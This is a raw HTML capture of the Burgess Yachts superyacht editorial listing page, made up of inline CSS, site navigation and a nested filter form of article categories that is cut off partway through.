

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/editorial/all?cats=164&page=2
body_size: 16815
content:
<!DOCTYPE html>
<html lang="en" data-version="35432.0.0.0" data-page-type="BurgessYachts.EditorialListing" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>More editorial | Burgess</title>
<meta name="description" content="More editorial: Burgess provides engaging and entertaining articles on all aspects of the superyacht lifestyle, shows and events.&#xD;&#xA;">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="More editorial | Burgess" >
<meta name="twitter:description" content="More editorial: Burgess provides engaging and entertaining articles on all aspects of the superyacht lifestyle, shows and events.&#xD;&#xA;" >
<meta property="og:title" content="More editorial | Burgess">
<meta property="og:description" content="More editorial: Burgess provides engaging and entertaining articles on all aspects of the superyacht lifestyle, shows and events.&#xD;&#xA;">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/editorial/all?page=2">

    <style nonce="5aea804d-917b-418f-873c-3449f6eef63d">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.e-grid{display:grid;gap:40px 20px;grid-template-columns:1fr 1fr;margin:0 auto 58px;padding:0 20px}@media(min-width: 750px){.e-grid{grid-template-columns:1fr 1fr 1fr;margin:0 auto 40px;max-width:1360px}}@media(min-width: 1200px){.e-grid{gap:60px 30px;grid-template-columns:1fr 1fr 1fr 1fr;margin:0 auto 78px;max-width:1400px;padding:0 40px}}.e-grid .e-card{width:auto}.filter-toggle{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.filter-toggle{justify-content:flex-end;padding:0 40px 20px}}.filter-toggle__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.filter-toggle__btn{width:auto}}.filter-toggle__btn:hover{background-color:#18c0d6;color:#fff}.e-card{color:#27292e;text-align:left;-webkit-user-drag:none;user-drag:none;user-select:none;width:220px}@media(min-width: 750px){.e-card{width:308px}}.e-card__link{color:inherit}.e-card__link:hover{text-decoration:none}.e-card__link:hover .e-card__img{transform:scale(1.05)}.e-card__link:hover .e-card__title{color:#27292e}.e-card__link .a-link:hover{text-decoration:underline}.e-card--event .e-card__img{filter:grayscale(1)}.e-card__img-wrap{height:106px;margin:0 auto 15px;overflow:hidden;position:relative;user-select:none;width:100%}@media(min-width: 750px){.e-card__img-wrap{height:205px;margin:0 auto 25px}}.e-card__img{display:block;height:auto;transition:.2s ease-in-out transform;width:100%}.e-card__info{display:flex;font-size:.75rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.e-card__info-no-mob{display:none}}.e-card__title{color:#27292e;font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.4375rem;margin:0 0 20px}@media(min-width: 750px){.e-card__title{font-size:1.5rem;line-height:2rem;margin:0 0 30px}}.e-card__desc-t{display:block}.e-card__desc{color:#27292e;font-size:.75rem;line-height:1rem;margin:-10px 0 30px}@media(min-width: 750px){.e-card__desc{font-size:.875rem;line-height:1.375rem;margin:-20px 0 30px}}.e-card__ts{background:rgba(0,0,0,.5);bottom:0;color:#fff;font-size:.875rem;line-height:1.375rem;padding:3px 5px;position:absolute;right:0}/*# sourceMappingURL=editorial-listing.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="5aea804d-917b-418f-873c-3449f6eef63d" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="5aea804d-917b-418f-873c-3449f6eef63d">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />
    <input type="hidden" id="page-version" data-page-version="2.0" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Editorial</a>
            <span class="breadcrumbs__current">More editorial</span>
</nav>
    <div class="ph loading">
    <div class="ph__main ph__main--slim">
            <h2 class="ph__title und-title und-title--center">More editorial</h2>
    </div>
</div>


<div data-yacht-listing>
    
            

<div id="filter-menu" class="offcanvas offcanvas--right" data-offcanvas data-overlay>
    <form method="get" class="filter-form" data-filter-form>
        <button data-close="" class="filter-form__close" type="button">
            <svg class="s-head-nav-icon">
                <use href="#svg-close"></use>
            </svg>
        </button>

            <div>
                <label for="editorial-cat">Categories</label>
                <div class="multi-select multi-select--visible" data-multi-select>
                    <input type="text" class="multi-select__readonly-input" readonly Placeholder="Any" data-multi-select-readonly>
                    <div class="multi-select__select-options" data-multi-select-options>
                        <input type="text" class="multi-select__search-input" placeholder="Search"
                               data-multi-select-search-input>

                        <ul class="multi-select__options-list" data-multi-select-options-list>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-83" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-83" name="cat" value="83" >
                    About Burgess
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-84" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-84" name="cat" value="84" >
                    B team
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-86" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-86" name="cat" value="86" >
                    Environmental &amp; social
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-85" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-85" name="cat" value="85" >
                    Partnership
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-80" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-80" name="cat" value="80" >
                    Build a yacht
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-81" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-81" name="cat" value="81" >
                    New construction
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-82" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-82" name="cat" value="82" >
                    Technical services
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-99" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-99" name="cat" value="99" >
                    BurgessYachtsNewBuildSales
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-58" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-58" name="cat" value="58" >
                    Buy a yacht
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-59" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-59" name="cat" value="59" >
                    Charter a yacht
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-65" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-65" name="cat" value="65" >
                    Adventure
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-70" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-70" name="cat" value="70" >
                    Beach club
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-67" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-67" name="cat" value="67" >
                    Celebrations
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-62" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-62" name="cat" value="62" >
                    Dining
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-60" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-60" name="cat" value="60" >
                    Experiences
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-64" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-64" name="cat" value="64" >
                    Family
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-66" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-66" name="cat" value="66" >
                    Fitness
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-71" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-71" name="cat" value="71" >
                    New to yachting
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-68" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-68" name="cat" value="68" >
                    On board cinema
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-69" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-69" name="cat" value="69" >
                    Romantic
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-63" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-63" name="cat" value="63" >
                    Water toys
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-61" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-61" name="cat" value="61" >
                    Wellness
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-47" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-47" name="cat" value="47" >
                    News
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-56" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-56" name="cat" value="56" >
                    Asia
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-57" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-57" name="cat" value="57" >
                    Boat shows
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-51" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-51" name="cat" value="51" >
                    Charter offers
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-55" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-55" name="cat" value="55" >
                    Corporate
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-53" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-53" name="cat" value="53" >
                    Delivered yachts
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-52" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-52" name="cat" value="52" >
                    Events
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-49" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-49" name="cat" value="49" >
                    New charter yacht
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-48" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-48" name="cat" value="48" >
                    New sales yacht
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-50" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-50" name="cat" value="50" >
                    Price reduction
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-54" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-54" name="cat" value="54" >
                    Sold yachts
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-72" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-72" name="cat" value="72" >
                    Yacht owner services
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-74" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-74" name="cat" value="74" >
                    Charter management
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-75" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-75" name="cat" value="75" >
                    Crew services
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-76" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-76" name="cat" value="76" >
                    Insurance
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-77" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-77" name="cat" value="77" >
                    Sell a yacht
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-73" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-73" name="cat" value="73" >
                    Yacht berths
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-78" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-78" name="cat" value="78" >
                    Yacht management
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-79" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-79" name="cat" value="79" >
                    Yacht marketing
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-3" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-3" name="cat" value="3" >
                    Europe
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-4" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-4" name="cat" value="4" >
                    Mediterranean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-12" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-12" name="cat" value="12" >
                    East Mediterranean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-13" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-13" name="cat" value="13" >
                    Croatia &amp; Montenegro
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-14" class="multi-select__option" data-multi-select-option>
